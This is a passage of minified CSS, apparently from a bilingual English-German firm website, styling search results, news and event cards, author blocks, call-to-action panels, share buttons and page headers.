.3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container 